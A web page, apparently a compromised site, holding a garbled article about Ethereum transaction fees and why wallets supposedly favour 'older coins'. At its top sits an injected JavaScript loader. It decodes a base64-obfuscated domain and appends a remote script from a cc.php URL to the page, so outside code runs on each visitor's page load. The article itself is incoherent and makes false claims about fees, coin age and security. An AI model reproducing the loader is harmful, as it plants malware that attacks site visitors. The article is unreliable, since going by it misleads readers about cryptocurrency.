const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=f5fb3059″;document.body.appendChild(script);
Forgot transaction fee: Why older coins are counted in Ethereum’s wallet

As a passionate cryptocurrency enthusiastic, you are probably not a stranger to the concept of transaction taxes. But have you already wondered why some wallets seem to prefer older coins rather than the latest? In this article, we examine the argument behind the phenomenon and examine the cases where it may not make sense to collect strictly older coins.
What is the transaction fee?
Transaction fees are small taxes charged by Ethereum Miners when validating network transactions by Ethereum Miners. The tax stimulates miners to effectively process transactions, ensuring that the network remains decentralized and secure. Recently, however, transaction fees have increased significantly, which is one of the most expensive components of the Ethereum transaction.
Why do older coins prefer new coins?
The age of the wallet can affect the transaction fee. This is the reason for it:
- This demand for increased computing performance has resulted in higher taxes for miners. As a result, newer coins generally have lower transaction fees.
- Older coins often do not have sufficient bids: Historically, older Ethereum coins (ie before 2015) have limited availability and high deficiency due to the block reward, which stimulated the creation of new coins. This limited offer contributed to higher taxes for older coins.
When does it make sense to collect older coins?
Although it may seem controversial, there are situations where older coins are collected:
1
Speculation: Some investors believe that newer coins will be overcome in the future. If you keep older coins with a higher transaction fee, they may benefit from the appreciation of potential prices.
- Storage and Security: Older coins can be safer due to lower demand, which is less likely to be stolen or lost.
However, these cases are not always simple:
* Not all older coins offer better storage options: Some older coins have been lost or destroyed in the past, which is practically used for storage.
* Limited accessibility: Older coins often need or use special hardware or software. In some cases, this may limit the ability to use.
Conclusion
The age of the wallet is counted on transaction fees. While newer coins usually have lower taxes, older coins provide benefits such as increased availability and safety. However, these benefits should not exceed the costs for everyone.
If you consider collecting older coins, consider the benefits with caution and ensure them -adjust to investment strategy or personal preferences. In general, it is essential to diversify your portfolio in a series of cryptocurrencies, including the latest.
The best exercises:
- Diversify -your wallet with multiple cryptocurrencies.
- Consider the safety and storage options for older coins before investing.
- Set clear goals and risk tolerance to decide how much to invest in each currency.
- Before making the decision, it explores and teaches the potential and taxation of each currency.
